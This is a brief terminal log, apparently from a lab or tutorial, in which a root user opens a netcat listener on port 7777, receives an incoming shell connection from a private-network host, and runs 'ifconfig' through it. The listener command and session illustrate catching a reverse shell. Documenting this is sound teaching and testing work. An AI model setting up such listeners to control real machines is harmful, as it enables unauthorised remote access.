 [root@localhost ~]# nc -lvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 192.168.15.50.
Ncat: Connection from 192.168.15.50:40616.
ifconfig
br-64232990d763: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.19.0.1  netmask 255.255.0.0  broadcast 172.19.255.255
        ether 02:42:5b:63:c2:1f  txqueuelen 0  (Ethernet)
        RX packets 20541  bytes 1897856 (1.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 29260  bytes 6134992 (5.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0